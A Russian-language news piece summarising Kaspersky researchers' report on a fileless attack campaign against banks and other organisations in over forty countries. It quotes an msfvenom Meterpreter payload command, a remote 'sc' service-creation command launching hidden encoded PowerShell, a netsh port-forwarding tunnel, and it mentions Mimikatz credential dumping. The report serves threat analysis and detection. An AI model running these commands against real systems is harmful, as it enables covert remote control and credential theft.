

Исследователи «Лаборатории Касперского» представили отчет о новой, интересной вредоносной кампании, от которой пострадали банки, телекомы, правительственные агентства, а также другие компании и организации более чем в сорока странах мира.

Аналитики команды GReAT пишут, что первыми угрозу заметили специалисты банковской команды безопасности: тогда в физической памяти контроллера домена был найден код Meterpreter. Продукты «Лаборатории Касперского» распознают такие проблемы как MEM:Trojan.Win32.Cometer и MEM:Trojan.Win32.Metasploit. Когда аналитики стали разбираться, пытаясь понять, откуда в памяти взялся код, они также обнаружили PowerShell-скрипты в реестре Windows, и утилиту NETSH, которая использовалась для туннелирования трафика на управляющий сервер атакующих.

Такие атаки называются «безфайловыми» (fileless), то есть вредонос не размещает никаких файлов на жестком диске, вместо этого пейлоад внедряется непосредственно в память и существует внутри RAM. Разумеется, обнаружить и отследить такую атаку крайне трудно.



Исследователи объясняют, что широко известный фреймворк Metasploit может использоваться для создания скриптов, как на примере ниже.

Подобные скрипты помогают осуществить инъекцию Meterpreter в RAM. Для их генерации может использоваться Msfvenom из состава Metasploit:

msfvenom -p windows/meterpreter/bind_hidden_tcp AHOST=10.10.1.11 -f psh-cmd

Когда скрипт сгенерирован, атакующие используют Windows SC для установки вредоносного сервиса на целевой хост (в итоге будет выполнен вышеприведенный скрипт). Это можно провернуть, к примеру, при помощь такой команды:

sc \\target_name create ATITscUA binpath= “C:\Windows\system32\cmd.exe /b /c start /b /min powershell.exe -nop -w hidden e aQBmACgAWwBJAG4AdABQAHQA…” start= manual

Следующий шаг – настройка туннелирования, чтобы зараженная машина стала доступна удаленному хосту. Для этого злоумышленники прибегают к такой команде:

netsh interface portproxy add v4tov4 listenport=4444 connectaddress=10.10.1.12 connectport=8080 listenaddress=0.0.0.0

В результате весь сетевой трафик с 10.10.1.11:4444 будет перенаправлен на 10.10.1.12:8080. Данная техника позволяет установить прокси-тоннель, с помощью которого преступники смогут удаленно контролировать зараженный PowerShell хост.

Аналитики отмечают, что использование SC и NETSH требует привилегий администратора на локальном и удаленном хосте. Использование вредоносных PowerShell-скриптов тоже потребует эскалации привилегий и изменений в execution policy. Для этого злоумышленники прибегают к помощи дампера учетных данных Mimikatz, собирая пароли от аккаунтов на локальной машине и окружающих рабочих станциях.

Внимательно изучив атаку на один из пострадавших банков, исследователи пришли к выводу, что операторы этой кампании использовали домены третьего уровня, а также домены в зонах .GA, .ML, .CF. Дело в том, что такие домены бесплатны, а значит, злоумышленники не оставляют после себя WHOIS-информации.

Суммируя все перечисленное (использование Metasploit и стандартных утилит Windows, домены без WHOIS-информации), исследователи делают вывод, что почерк неизвестных злоумышленников очень похож на работу таких групп, как GCMAN и Carbanak. Никаких прямых улик, тем не менее, нет, так что связать эти тихие атаки с какой-либо конкретной группировкой не представляется возможным.

«Техники, подобные описанным в этом отчете, становятся все более распространенными, особенно [когда атаки осуществляются] против крупных целей в банковской индустрии. К сожалению, использование простых инструментов, в сочетании с различными уловками, делают обнаружение [таких атак] крайне сложным», — резюмируют эксперты GReAT.